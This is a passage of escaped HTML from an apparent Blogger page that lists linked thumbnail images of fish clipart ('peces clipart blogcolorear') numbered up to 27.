href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EmCxgv8UIylzYsAwf7Bved8_EAVd7sxnL-YmEagc27mPwbBtvA33HyaGEQU740PkDcwTghasH2KTIiSdx4AYsiBvndHZZZNmsKnScY1uXbsD3fOFok5WoWEjGr18IQdRJ33UQFOZZ7I\/s1600-h\/pecesclipartblogcolorear12.png\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkUUMO4SwFpK5bs_lXVSLtX4aPkaANjGlaPWwjgr0sTJqvn2zip_5TMuLWr9rkOrPfn3mF28vAyN3T0GgZwx1xQtTjBi7sPUh5boX4jKfIWLstpW_ZC8QT0WnSF9cg9tFz8wDyndJUNc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"136\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7bfAc6lnxxi3G5sX4cicQelf0xWduQIcsB0wzkW1a7XeCf833NwtZ3YBMiKjwfJ4llCgOac20MMzSlb-rB_VkG5vd3e6cN1Ekf2GyNo3h-pvRHP0Hb5BEMGt1wWdWkU0b7s0wEKA\/s1600-h\/pecesclipartblogcolorear22.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0YyQCyVWps0MCYTMqeeB4cM6XdK_e7mKSbiWdWi-shBJZoy3-PLyOwOz7tgYAuYbBI-CqHMyTYSaLGK83wx6kM3iVmgv20rxvmY23S7wxqJoOj7gzwct_2iZSLQC9nDBk3gebabJ6xg\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (2)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijN_O3riTBVm45vzF_gF3KWeeiJh7KNM73TyS9DnuSnTTTskNT5d3Ti_8bwKtRkGAUd6FItM8e2Sxgh6Ux7Jvd-SSjbuYwRICVbXNMQ5c0mqru_fEJFK4QAvUpJP4TchbStiRGS3fFB_I\/s1600-h\/pecesclipartblogcolorear32.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_V7rbsCDk_d4368S09mZ9eM2tUaS_ZxzVIZq4t1cmisGbYb3k_ufM14ugu07dN8ePwffQJKMPAvP4uTl_IfoKWXPk_1-_t0_dN9XWMJMbHqCttnk6T4cc8J9Eo00Th22Bzr3A7Ur51k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (3)\" width=\"130\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZz9-KojnF1qumCk9kVmJ-WUliAzfmYsg2UhmQVxQrhKf97RbxHnQq_uzrBe8Nj8TgXjTidTcedIX7jHh1kDfNQZs4NHCsYNJWilzeIuZB89XuXCn4Py3j0CLP3lB5KJD8aEgsGqSrLzw\/s1600-h\/pecesclipartblogcolorear42.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (4)\" border=\"0\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqr7VZ-sdjYtq-hf-949oIBtdNRmokvzkQQRbepBFpwzIIpRPPM21g7WuiI9tHCw_TxZiYuyv0p2aqHKUbTzwRP3R9UFpnBSYkERlQ3xUCR9gXcSw-dhDpalKw3Q0NWsvRAEbYxSXlOQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhbEV74oGQiwRgVqaKu1vPrbja98qoJKvaUk-bq2W7z4qKpT-0TpagKRfQXXMvQ_YUlDZICWFWlhn_DYfkSi05-21_OSpAWyw5xuLoVwRHWddjLoCIKgg3-h6ZUc2PUg8aYJalCYb8SCU\/s1600-h\/pecesclipartblogcolorear52.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxFYyz4-BFRFQ0ErunsOPLBavbto4kq1hHR5VrOj6JAUJ3BBdFoU-Dbao5y9nZZA2gE_dfjbu52jfVD7xRqJtjc3OFUNwvTHrlfrQAb2ICIQwhCv_X8-lcg7SSH3HOQdaURlG1BmqWaM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (5)\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpE4QH0LMOIwn1oAjiM1mOI2pF-6i6QVHHwKrwFBL14_AF_Xw__goh3pkMUvNDmfcMhHT7zieUvWFGoZi4RNpkRU8gMf4IL6EOHNmeNnENlGeK3NM593OMa9FZ6xUAZssSU_burpQHcbc\/s1600-h\/pecesclipartblogcolorear62.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibnA-M1Fft9AG77W586WfSa4yUuEVvB-bbGK02hmGhvdxduvx8V3AZUSKkPfs97R1FESyp6DHNdjrTkOvCSdWJK4nskR1AKeJdxbUQHMG2er9gYpgKwsXvRS3vWlVqmU2jURtTZNeI4CE\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (6)\" width=\"81\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpSTzQqUyUJq1uXUp8EzPiF3MKwKUZwWwDpNgK0ssKqqvmXkC2a94Q_2qv16hsr0ZJdhZIcpI3XbFN8Tv72WEIF0_Rolj4d9ewp0YWo91WkUEuIqyN1KydBP-evwT45jtnqfbNER52LU\/s1600-h\/pecesclipartblogcolorear72.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (7)\" border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3o7zeaMpvhASMIkEfVQN9DwhgGlZzvGbR_XfKJJdNAz2fTeW43d3g1BlGz3qNap81vxnukImh9tWlXYzB7ZsxCmtMnGjCjUWijJOVieXdLiV49wrrYRqxFmlWi0Crrnih41qVhgjX\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (7)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ7tZbLDcClP7QWKC6r5Pdj7zwTo7L-ywnLHcErhtmAL5Q_oE0iOfC15PWoPluMXsv4RfBwYQADXVgEcTToQpfu7Svo9O04wc9vjkgjSO3xaV2QEctO6QtGX6ethexSXzeKMNLqZVaiQE\/s1600-h\/pecesclipartblogcolorear82.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkcKL3zMzoSKRA-tvo58zwavzdfYf0-tF16YlILZkMQ4EnKIw0VldY4EDIebLVmI6_s4nZyVA4jfBzfgmkr75to-ZNgKgMDDUsRFGYB5M7AW9bkeFM49IiuwPdIXK0Zjtbp4cwJxtwqbo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (8)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEAHhp0tvv6JCMkg6wXrLn-xfXhl-voytaXuyKIe0Xn0YybEgzQ8T_yjoYStCRWaH4EIvDLNtU-l29nwNL5zEDAe6rqGKfb0QTMq0ThKTLs71hzqRKfsc3WA7gvJ9IsKSTSTCjhCTXMqw\/s1600-h\/pecesclipartblogcolorear92.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqowNAellAu2U_KJxqiH2pT935RjfA1cKNr0jGRte3LZjjZ9JSAUFVhk4YHNVj7RujS0e2clt7f2uLCj5sg2fNAAbIcrz5qUf57ThFV4eCK0gsOkdDM6dDWIUiO2Lz2dZ_00VLVtQwFp8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (9)\" width=\"99\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DYyq9riTu9rORNyf7Ca9GMpWMthx-kcJQsUfELzqPSuim6s6ZT6dZJLdJUDbmls3P69-TY_FtmF3EQNgIFMoVAm4FsXBOzobovE2hTYfNtz5e_u-fn_bGBkmfbCpWrThpdrhe1nGWGw\/s1600-h\/pecesclipartblogcolorear112.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (11)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSweMNhbtKNN2nvzA4fGZQuSpR5-EHOqXt5aMOg-84-T0Acjp0MPe3D0u4t2Rr4myqWJrttBgr84WhCkDyeSJQtDg6gCps6DSRtr63Fieeamos8XMFvtXo4BeQhXihKDgjsjIxGMs_wM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (11)\" width=\"154\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg45YvjeXSU7JGKD7PQYpTwP0tdSpyPKrou3hAf6yW1FWnRC6ipsTK0SSrmT8VROkv4CihbWbDrbyhz7mktSdPncx4ClGugr9IU59UFU2x04MZ6imUQuSwl2NPbdek25WcGxIORzI7xA\/s1600-h\/pecesclipartblogcolorear122.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (12)\" border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5GVFW3dQQlZnQ7LyFgbk2of_hBca_qkGYu7GmDEyCb4QBePJWR8ixg-dWLGsjD__jDED1DhvYFksOb_5ARomGv1LN25Bx7z7u92z0z-PgLCupX8bMS6Oi7SU44BpWSdcw_dxmu_e\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (12)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5lo2GkPtNsJ9CsqmWlMMyOqDEF1ssXgQZbeMYID-Vuwf3kK82PM78-7Uz-6IwIwWWxvPlcEcsxVA12hsG1b8Bn7g9NpjixTpIcCM6l3buBDvxdQ7M1w3RAGVMMnCfO0sO9OFZJTwe5Y\/s1600-h\/pecesclipartblogcolorear132.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (13)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5TkS_y0qa7X0hcqQJpjfnV9R2beOck9OPtelA8ASYpc7sRoc48WX7nebjPc1LcNBZOpemx0A0Cqci41yY1UopKHdUL2Rm0_muLX1bl79dy0Q9PNX_0kKYqmnG3hS-Y98ImpS6OCVg4k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (13)\" width=\"114\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFV5-DFbiicRNm2yVkwkd4vWetZ3qrtnryyPFXGd2Y7W1hO3ujTKFphKVWQ0bWHkH_k-Y2DIrXvaJa_3fO_OCEs2svtp9zLZob0MRdfnhyphenhyphenxNIxAO1SC71cgN8wkJgmMc-oxIz8RkD5SCQ\/s1600-h\/pecesclipartblogcolorear142.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (14)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhMgiqEb0EwVszniGRgdHa9a8RYMfZ73JWpaHv5r3VpB288qg9HxHcwpfeA51G9WLZfv5i3H7kA6WUFNvpekT6PuHysDKnGIQB8l4ck8ao3lCANtZb3ASZfsljw8FfwdTAF7pnH0_A67k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (14)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mTAlta3Og3li0yr8BUcir6W45OplSxPmf5F4vfTkgmHol7vbFT-X22z2TsXSLeoixND-Y-KFuXoqsKAqoNMRdUeDe1oNW2kA8cwSY2QtZRlomrEgQa959ZG19CyFqf2dqBiCjq57uU8\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (15)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8-5ANRvee6RuzatLMtBaan_B5CUaBHcHDhc_4vp1BCAgX6hQX6JINeTmliihBx3JgUjsyjPo8QFJneazBSS0T5j-g0DRK2DVi-a3gbTMpQ14s46qrCIK5dCMKgjGA4OWDXnrMLVusmYs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (15)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbX5NJVr1VRGaXTt6QBlt9wjaQw1x39PBWxzXpZYL2LDvJOyTTCSsXZ7PcrCO8KdXf33sOyCfhGqmfqGqbVRRUU9eNFPA1CKTtTEdocjp_ezATjCTR_vDzYS03Vb2ezx21eN2xX6g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252816%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (16)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOThW7aKe9M3Dv0D2potsqNiI351ItyDQZAWbO3CoLAhO1xHAaM589Ccdz04uIEA_yLjNi6rNyrkIKKDp_vdKXy4-n_mvzkyvY2eIgZLOxtOeaEoEJhjJQmaMgmqtnGKtu0z9-w9mn1I\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (16)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab134knFILSTbYjZcdOT3mV_5K635PQCj-Tkt2Z28EEeg9O9RKQAY9y4koqDYxwzlLYCu6UX8SvAfkPb8B3XxKj0eEO_rZMQ3tuaQ4D7RhXi8G-OIxZiOAz0tuaRRYOGd9OLBrCym-HI\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (17)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin44sbmnUvfRe5sS4bnvCrteqpEBPSGKS92EuZxbRf5E5F5sSdpFiSBuoxQteufCKfNpcwOzhyphenhyphenN17OdWUN7t5SXBOb1gjSyaqdO0RzB_nGJVLz3SAOVR0sNhNxs3HqKl79rNNZvTV3tCw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (17)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ46cYse4jEIqDndc9XZ1a_ERDlxKwu3ymnuY7fWrrgiOpg6tMvqfvN9hV8vjRrJ1cv4RB3G7JtILPScGcCepHXtgKBmdg4MsSzbM9krHupG0T87A3jgqTag_L0O66_V-Sz1d0Bk3tpuQ\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (18)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRWwKBvEgdXn1o0FsLTmnRmF0HjCi5vLvXBrh5nrhKHHpeNO9HUu3m0RRv-0OQmOroFPNYuhLFa8NW3p5Z4ydpKtxpOu9qU8thrFmSkRZQOMcmGOy-3YnezDyFFmynyPi8pcp0txE7\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (18)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjdFIHBwJxlfb9oPcQd3njT9koWXGXp8cYhtIILqm0MUtPKd-lQtpKHUN3hNqjuQ8lV1SgqGzXR4Pm8Vv4EzpdMKoHuo5FYGdpq16J4bd0zmV6gSM_APFUENxi5VI86bFJZMPlZMMu78\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (19)\" border=\"0\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gmgd3eIUGODbWgCJNU4rBBJshlhERg9mCdwb-0FBe6piHwhjOVy9ai52xcG-w2YHA4aXCB7kYawGs_meIiG9xvb2z3lZ4uKxEd8gqa976C_H01I-Qhz6UvrlTV_l6dEo-oOkxAFWy1Q\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (19)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh___Z5l5R3n4KausOwfjco2Cps2zUmxUhU_8AIDajngag2ZaRMCB0kCSB4cVkIyj_tQF01blPHn8XAiq2XqoehV8XU-XBwFbC1Ep0rTl5Aph1mj-y0gGGWEIIEMjlnp09CDMVNiQR7dyM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252820%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (20)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCYqfdKbfGVrF6S4GhJuhX4zxZR5Fuo22geV9RcQGw1wINIJq3s0939wdmAIpk4vMeO3RZSsLCD__ghmkZ7IXUjMwtSxKSTzfxgPD4dTqeGZ-t13vLcJFX4_bq1RRU0pCBqafpxjjlhg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (20)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ytoct0edyWEY1S9U6WMvjAzXRHky0-wqxHCIpzy_93W8XCNyAu4IeZZpNA-DFOO2oqD9D90eTZd2-7hgXwqQVA30KdBAwEttknW7wWnvJG6pce2afxERP6FuCoDvmlesogeh45g__5g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (21)\" border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWhkIOX739rV7kkj6jPHAEucWJD61O-gUwV5BTNAuAOCmWOr6t8svaZIB3u_TESLwZAGyvy4eKIu5bcy7db6izDquT7UoyqeqWpomH3i0wgkjZQ-g_9c7lfiJKb39YfqMa_XxBKkeQVw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (21)\" width=\"151\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwQuHF6_9sD19WEinL4GuFfkSFpa3Bkpz69bpqr0hVqORdH8Ec79eC10l-nTzjB1rBv5In9Fiulf6aNJYhG5A0i60UkP5N3tvhygNxQii7H1NtTXTx2A682plcAWhJvzemPLW0grfeOk\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (22)\" border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_MbrfgBXCUeNRC3jt1wFtIDmwRShESB02pKinAnFgI4z0ZqDCD7uANgJueTAjXDoK0Qx8d85LGfdGt_zKNTW4h9DmT8HXwDh-mODYmSkplqEZWdwXhbvNS-tFioMFIfsNBNTpEZR23w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (22)\" width=\"164\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhWolRIFaC8dKIMj_U7lmwZZH2EVlJZ5XlBagJiVeAZJgVEOCV36v0nZlT8df11ct8xyl6tymTqvCe9s2Yfr7-FIdzd6xOPuvrdRTyZBrDKRj9LRif8mucEEhyphenhyphenrynZXsfyVe0KDJYG8k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (23)\" border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVOQkz84IQ3xG6ZDr9sqVvLOyDfILFmA96UOKhzj6Dmx_SbpkR3B6apNi-DzoNGS-YgO-BZORTNyUtrCyFNwGOhvlhNIqi5Z7hUdnRuCz3uBlWesycdoFL1-4NeVFeoI6hZFr5jwutUZo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (23)\" width=\"131\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VqcgbVt4KyYNneCFQ7XYlU6yrFkIdJxw2S0PR5Pw57Hey7Z9y351G9GnDwKcixJ-p-Eq-QzZQxqNjUr6sx7GZh-rTHnpVfYh8oJorFcfJv5Y1SQjXRzxNIWVBIlA9OCmpDaCMcw65o0\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252824%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (24)\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zYrqBr1bstm5axsiTRZivWS4hBheP365lDPdSBr90tTByvZRBLMz4W3j_9LQfKTUllY5BxSRlCVQ56d1hbfF3T5fjqn0pBAtMA54_wMv2XcGzarHlPjpHdBzS2c8iKfbOnoTWthxZaw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (24)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyg_88CAb6Wyudal66GKmNV4eXQVjgKcnVYEunWXD5_Yoob3_FRrudsX4vUY5knIiZoxRWtkMtjB4EYYiKBnrCVMtWyzRL4yqlI2IbzpytX7ovmFfZ_jJTPYYeoyiYqAQdLHV6EoNtGY\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252825%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (25)\" border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvspHAGHtAHeyUcIKme4uchzhfQtQu_rLienixPmrHEbUAgs-dqKa7R2nPrmkFilsmqgbfT8_pDrZjobM_1qvARlVAh-7sHT9ilM-lXxsVYT7msH2PqLEKHR1Yvat0vI83GR76oidY2UM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (25)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7dwwxRh2jiiNXU0oZrAGc-tKsQwA9SijQKJgz_QL6zWiv4t9cDDJ1Rje2pI2N6UQJJoIdTWAKep8HFKaLKkSDo2P_oqul24olX7StSikuFvv4B7o_-WL4w6H07YfaegZdHim2C6MiLfs\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252826%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (26)\" border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwYMg5eYLsGJ8OLxU1u-aJd2jitoqSPVDhRl1mTEG6bBiKuWGEkFbjadyrJkQCd1kvpbm1g5pCf_FjClItBeAIRxYNIgLHRmNA9dOqmBB1s5b7GqocixdG1TFQf7qYtP9N2We4dPAkWi0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (26)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNQ4MsOSTnHAVDbJF6VbdOjdxyw1w6-KZGN9CbLFRTWQArZcJx6sL9E-D8CEf-uEuE-ASl_5WU0PDIGq7rCYRImxK0mFry_ty0exxHgc8S5xPpQpc7picQiG6FVFlhPK09WTlKSCG0eM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252827%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (27)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2i0ZACeulTsRQoMjdfMqNM3Y4PCiWEzds-WOP8E6oDki91v2nh-NPvwoGF-ycYehjNZpyM0rUqR6x5HyDW5ujYvPLPWXUJq4i5YpGAjZuFCbOEmRIxfAmoIw-_g5KZFSPyMUpL06aG4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (27)\" width=\"124\" \/\u003E\u003C\/a\u003E \u003Ca 